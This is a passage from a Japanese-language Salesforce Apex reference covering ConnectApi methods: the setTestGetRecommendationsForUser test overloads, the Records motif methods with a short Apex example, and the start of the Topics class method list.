**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

<span id="page-1373-0"></span>関連トピック:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, channel\)](#page-1339-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

 $33.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、**[setTestGetRecommendationsForUser\(communityId,](#page-1375-0) userId, action, contextAction, [contextObjectId,](#page-1375-0) maxResults, channel, result) **を使用します。** Chatter が必要かどうか

**はい**

# 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、またはレコード** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults\)](#page-1342-0)

<span id="page-1375-0"></span>ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults, channel, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

36.0

Chatter が必要かどうか

**はい**

## 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel, ConnectApi.RecommendationCollection result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

<span id="page-1377-0"></span>[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, channel\)](#page-1344-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

 $33.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、**[setTestGetRecommendationsForUser\(communityId,](#page-1379-0) userId, action, objectCategory, contextAction, [contextObjectId,](#page-1379-0) maxResults, channel, result) **を使用します。**

Chatter が必要かどうか

**はい**

## 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectCategory*

**型**: [String](#page-2558-0)

- **•** *action* **が** follow **の場合、***objectCategory* **は** users**、**files**、または** records **になります。**
- **•** *action* **が** join **の場合、***objectCategory* **は** groups **になります。**
- **•** *action* **が** view **の場合、***objectCategory* **は** users**、**files**、**groups**、**records**、**custom**、または** apps **になります。**

**オブジェクト** ID **の先頭** 3 **文字のキープレフィックスを** *objectCategory* **として指定することもできます。 有効な値は、次のとおりです。**

- **•** *action* **が** follow **の場合、***objectCategory* **は** 005 (**ユーザ**)**、**069 (**ファイル**)**、または** 001 (**取引先**) **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** 0F9 (**グループ**) **です。**
- **•** *action* **が** view **の場合、***objectCategory* **は、**005 (**ユーザ**)**、**069 (**ファイル**)**、**0F9 (**グループ**)**、**0RD (**カスタムおすすめ**)**、**T (**静的なおすすめ**)**、または** 001 (**取引先**) **などです。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、またはレコード** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

<span id="page-1379-0"></span>関連トピック:

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults\)](#page-1347-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, channel, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

36.0

Chatter が必要かどうか **はい**

## 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel, ConnectApi.RecommendationCollection result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectCategory*

**型**: [String](#page-2558-0)

- **•** *action* **が** follow **の場合、***objectCategory* **は** users**、**files**、**records**、または** topics **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** groups **になります。**
- **•** *action* **が** view **の場合、***objectCategory* **は** users**、**files**、**groups**、**records**、**custom**、または** apps **になります。**

**オブジェクト** ID **の先頭** 3 **文字のキープレフィックスを** *objectCategory* **として指定することもできます。 有効な値は、次のとおりです。**

- **•** *action* **が** follow **の場合、***objectCategory* **は** 005 (**ユーザ**)**、**069 (**ファイル**)**、**0TO (**トピック**)**、また は** 001 (**取引先**) **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** 0F9 (**グループ**) **です。**
- **•** *action* **が** view **の場合、***objectCategory* **は、**005 (**ユーザ**)**、**069 (**ファイル**)**、**0F9 (**グループ**)**、**0RD (**カスタムおすすめ**)**、**T (**静的なおすすめ**)**、または** 001 (**取引先**) **などです。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, channel\)](#page-1349-0) ConnectApi **[コードのテスト](#page-403-0)**

# Records クラス

**レコード** motif **に関する情報にアクセスします。レコード** motif **は** Salesforce UI **でレコードタイプを区別するため に使用される小さいアイコンです。**

# 名前空間

[ConnectApi](#page-838-0)

# Records メソッド

Records **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getMotif\(communityId, idOrPrefix\)](#page-1382-0)

**指定されたレコードの小、中、大の一連の** motif **アイコンの** URL **を含む** Motif **オブジェクトを返します。 レコードのベース色を含めることもできます。**

[getMotifBatch\(communityId, idOrPrefixList\)](#page-1383-0)

<span id="page-1382-0"></span>**指定されたオブジェクトリストのモチーフを取得します。**ConnectApi.Motif **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないユーザの結果に含まれるエラーを返 します。**

### **getMotif(communityId, idOrPrefix)**

**指定されたレコードの小、中、大の一連の** motif **アイコンの** URL **を含む** Motif **オブジェクトを返します。レ コードのベース色を含めることもできます。**

API バージョン

28.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Motif getMotif(String communityId, String idOrPrefix)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*idOrPrefix*

**型**: [String](#page-2558-0)

ID **またはキープレフィックス。**

## 戻り値

**型**: [ConnectApi.Motif](#page-1582-0)

# 使用方法

<span id="page-1383-0"></span>**各**Salesforce**レコードタイプには、独自の** motif **アイコンのセットがあります。「**[ConnectApi.Motif](#page-1582-0) **クラス」**. **を参照してください。**

## getMotifBatch(communityId, idOrPrefixList)

**指定されたオブジェクトリストのモチーフを取得します。**ConnectApi.Motif **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないユーザの結果に含まれるエラーを返しま す。**

## API バージョン

31.0

## Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.BatchResult[] getMotifBatch(String communityId, List<String> idOrPrefixList)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*idOrPrefixList*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**オブジェクト** ID **またはプレフィックスのリスト。**

# 戻り値

**型**: [BatchResult](#page-1502-0)[]

BatchResult.getResults() **メソッドは** ConnectApi.Motif **オブジェクトを返します。**

# 例

```
String communityId = null;
// Create a list of records.
ConnectApi.RecordSummaryList recordList =
ConnectApi.RecordDetails.getRecentRecords(communityId, 'me');
// Create a list of record IDs.
List<String> recordIds = new List<String>();
for (ConnectApi.ActorWithId record : recordList.records){
   recordIds.add(record.id);
}
// Get info about the motifs of all records in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.Records.getMotifBatch(communityId,
recordIds);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
        // Print the color of each motif.
       ConnectApi.Motif motif;
        if(batchResult.getResult() instanceof ConnectApi.Motif) {
            motif = (ConnectApi.Motif) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(motif.color);
   }
   else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
   }
}
```
# Topics クラス

**トピックの説明、トピックについて話しているユーザ数、関連トピック、トピックに投稿しているグループの 情報など、トピックに関する情報にアクセスします。トピックの名前または説明の更新、トピックのマージ、 レコードおよびフィード項目のトピックの追加または削除を行います。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# Topics メソッド

Topics **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[assignTopic\(communityId, recordId, topicId\)](#page-1387-0)

**指定されたトピックを指定されたレコードまたはフィード項目に割り当てます。レコードまたはフィード 項目に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザ がオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオ ブジェクトでトピックを有効化しておく必要があります。**

[assignTopicByName\(communityId, recordId, topicName\)](#page-1388-0)

**指定されたトピックを指定されたレコードまたはフィード項目に割り当てます。レコードまたはフィード 項目に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。レコー ドまたはフィード項目に新規のトピックを追加できるのは、「トピックの作成」権限を持つユーザのみで す。ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理 者がそのオブジェクトでトピックを有効化しておく必要があります。**

[createTopic\(communityId, name, description\)](#page-1389-0)

**トピックを作成します。「トピックの作成」権限を持つユーザのみがトピックを作成できます。**

[deleteTopic\(communityId, topicId\)](#page-1389-1)

**指定されたトピックを削除します。「トピックの削除」または「すべてのデータの編集」権限を持つユー ザのみがトピックを削除できます。**

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#page-1390-0)

**指定されたトピックに最近投稿した** 5 **つのグループに関する情報を返します。**

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#page-1391-0)

**指定されたグループで最近使用されたトピックを最大** 5 **個返します。**

[getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#page-1392-0)

**指定されたユーザが最近使用したトピック。指定されたユーザが最近使用したトピックを最大** 5 **個取得し ます。**

[getRelatedTopics\(communityId, topicId\)](#page-1393-0)

**指定されたトピックへの関連性が最も強い** 5 **つのトピックのリスト。**

[getTopic\(communityId, topicId\)](#page-1394-0)

**指定されたトピックに関する情報を返します。**

[getTopics\(communityId, recordId\)](#page-1395-0)

**指定されたレコードまたはフィード項目に割り当てられているトピックの最初のページを返します。ユー ザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がその オブジェクトでトピックを有効化しておく必要があります。**

[getTopics\(communityId\)](#page-1395-1)

**組織のトピックの最初のページを返します。**

[getTopics\(communityId, sortParam\)](#page-1396-0)

**組織のトピックの最初のページを指定された順序で返します。**

[getTopics\(communityId, pageParam, pageSize\)](#page-1397-0)

**指定されたページのトピックを返します。**

[getTopics\(communityId, pageParam, pageSize, sortParam\)](#page-1398-0)

**指定されたページのトピックを指定された順序で返します。**

[getTopics\(communityId, q, sortParam\)](#page-1399-0)

**指定された検索条件に一致するトピックを指定された順序で返します。**

[getTopics\(communityId, q, pageParam, pageSize\)](#page-1399-1)

**指定されたページの指定された検索条件に一致するトピックを返します。**

[getTopics\(communityId, q, pageParam, pageSize, sortParam\)](#page-1400-0)

**指定されたページの指定された検索条件に一致するトピックを指定された順序で返します。**

[getTopics\(communityId, q, exactMatch\)](#page-1401-0)

**名前が大文字と小文字を含め、完全一致するトピックを返します。**

[getTopicsOrFallBackToRenamedTopics\(communityId, q, exactMatch, fallBackToRenamedTopics\)](#page-1402-0)

**完全一致がない場合は、最近名前が変更されたトピックから一致するものを返します。**

[getTopicSuggestions\(communityId, recordId, maxResults\)](#page-1403-0)

**指定されたレコードまたはフィード項目の推奨トピックを返します。ユーザがオブジェクト種別のレコー ドの推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを 有効化しておく必要があります。**

[getTopicSuggestions\(communityId, recordId\)](#page-1404-0)

**指定されたレコードまたはフィード項目の推奨トピックを返します。ユーザがオブジェクト種別のレコー ドの推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを 有効化しておく必要があります。**

[getTopicSuggestionsForText\(communityId, text, maxResults\)](#page-1405-0)

**指定されたテキスト文字列の推奨トピックを返します。**

[getTopicSuggestionsForText\(communityId, text\)](#page-1406-0)

**指定されたテキスト文字列の推奨トピックを返します。**

[getTrendingTopics\(communityId\)](#page-1407-0)

**組織のトピックのトレンド上位** 5 **つのリスト。**

[getTrendingTopics\(communityId, maxResults\)](#page-1408-0)

**組織のトピックのトレンド上位** 5 **つのリスト。**

[mergeTopics\(communityId, topicId, idsToMerge\)](#page-1409-0)

**最大** 5 **個のセカンダリトピックを指定されたプライマリトピックにマージします。**

[reassignTopicsByName\(communityId, recordId, topicNames\)](#page-1410-0)

**レコードまたはフィード項目のすべてのトピックを再割り当てします。つまり、レコードまたはフィード 項目のすべての割り当て済みトピックを削除して、トピックを追加します。レコードまたはフィード項目 からトピックを削除したり、レコードまたはフィード項目に既存のトピックを追加できるのは、「トピッ クの割り当て」権限を持つユーザのみです。レコードまたはフィード項目に新規のトピックを追加できる のは、「トピックの作成」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピック を追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必 要があります。**

#### [unassignTopic\(communityId, recordId, topicId\)](#page-1411-0)

**指定されたレコードまたはフィード項目から指定されたトピックを削除します。フィード項目またはレコー ドからトピックを削除できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザがオブ ジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェ クトでトピックを有効化しておく必要があります。**

#### [updateTopic\(communityId, topicId, topic\)](#page-1411-1)

<span id="page-1387-0"></span>**指定されたトピックの説明または名前を更新したり、最大** 5 **個のセカンダリトピックを指定されたプライ マリトピックにマージしたりします。**

#### **assignTopic(communityId, recordId, topicId)**

**指定されたトピックを指定されたレコードまたはフィード項目に割り当てます。レコードまたはフィード項目 に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザがオブ ジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクト でトピックを有効化しておく必要があります。**

API バージョン

29.0

### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.Topic assignTopic(String communityId, String recordId, String topicId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

# 戻り値

<span id="page-1388-0"></span>**型**: [ConnectApi.Topic](#page-1604-0)

### **assignTopicByName(communityId, recordId, topicName)**

**指定されたトピックを指定されたレコードまたはフィード項目に割り当てます。レコードまたはフィード項目 に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。レコードまたは フィード項目に新規のトピックを追加できるのは、「トピックの作成」権限を持つユーザのみです。ユーザが オブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェ クトでトピックを有効化しておく必要があります。**

API バージョン

29.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Topic assignTopicByName(String communityId, String recordId, String topicName)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recordId*

**型**: [String](#page-2558-0)

**トピックが割り当てられるレコードまたはフィード項目の** ID**。**

*topicName*

**型**: [String](#page-2558-0)

**新規または既存のトピックの名前。**

# 戻り値

**型**: [ConnectApi.Topic](#page-1604-0)

### <span id="page-1389-0"></span>**createTopic(communityId, name, description)**

**トピックを作成します。「トピックの作成」権限を持つユーザのみがトピックを作成できます。**

### API バージョン

36.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Topic createTopic(String communityId, String name, String description)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*name*

**型**: [String](#page-2558-0)

**トピックの名前。**

*description*

**型**: [String](#page-2558-0)

**トピックの説明。**

# <span id="page-1389-1"></span>戻り値

**型**: [ConnectApi.Topic](#page-1604-0)

#### **deleteTopic(communityId, topicId)**

**指定されたトピックを削除します。「トピックの削除」または「すべてのデータの編集」権限を持つユーザの みがトピックを削除できます。**

API バージョン

29.0

Chatter が必要かどうか **いいえ**

# 署名

public static Void deleteTopic(String communityId, String topicId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

### 戻り値

**型**: Void

## 使用方法

<span id="page-1390-0"></span>**トピックの削除は非同期です。削除の完了前にトピックを要求した場合、応答は** 200: Successful **になり、バー ジョン** 33.0 **以降では** ConnectApi.Topic **の** isBeingDeleted **プロパティが** true **になります。削除の完了 後にトピックを要求した場合、応答は** 404: NOT\_FOUND **になります。**

### **getGroupsRecentlyTalkingAboutTopic(communityId, topicId)**

**指定されたトピックに最近投稿した** 5 **つのグループに関する情報を返します。**

### API バージョン

29.0

### ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupSummaryPage getGroupsRecentlyTalkingAboutTopic(String communityId, String topicId)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

### 戻り値

**型**: [ConnectApi.ChatterGroupSummaryPage](#page-1513-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1391-0"></span>[setTestGetGroupsRecentlyTalkingAboutTopic\(communityId, topicId, result\)](#page-1412-0) ConnectApi **[コードのテスト](#page-403-0)**

### **getRecentlyTalkingAboutTopicsForGroup(communityId, groupId)**
